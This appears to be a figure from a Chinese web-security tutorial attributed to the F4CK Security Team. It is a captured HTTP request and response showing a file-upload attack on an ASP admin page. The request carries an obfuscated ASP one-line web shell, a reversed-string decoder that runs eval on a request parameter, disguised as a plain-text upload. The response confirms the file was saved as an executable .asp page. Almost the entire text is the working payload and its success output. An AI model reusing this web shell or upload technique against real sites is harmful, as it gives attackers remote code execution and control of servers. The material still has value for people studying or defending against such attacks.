 Raw Params Headers Hex
POST /admin/upfile.asp HTTP/1.1
Host: www.
Proxy-Connection: Keep-Alive
Content-Length: 440
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
Accept-Language: zh-CN
Content-Type: multipart/form-data;
boundary=---------------------------7de3e4445074a
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0; SE 2.X MetaSr 1.0)
Referer: http://www. /admin/picture.asp
Accept-Encoding: gzip, deflate
Cookie:
tq_source_page_url=http://sb.f4ck.org/home.php?mod=space*do=notice*view=mypost;
CNZZDATA2256208=cnzz_eid%3D93484874-1407982909-%26ntime%3D1409987108
-----------------------------7de3e4445074a
Content-Disposition: form-data; name="file1"; filename="asp"
Content-Type: text/plain
<%
Function MorfiCoder(Code)
MorfiCoder=Replace(Replace(StrReverse(Code),"/*/",""""),"\*\",vbCrlf)
End Function
Execute MorfiCoder(")/*/z/*/(tseuqer lave")
%>
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Date: Sat, 06 Sep 2014 08:22:35 GMT
Content-Length: 261
Content-Type: text/html
Server: IIS
X-Powered-By: WAF/2.0
<html>
<head><title></title>
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body bgcolor="#CEDBFF">
201496162243.asp
<script language="JavaScript">
parent.myform.pic.value+='201496162243.asp';
</script>
</body>
</html>
F4CK
Security Team
图 4-3-10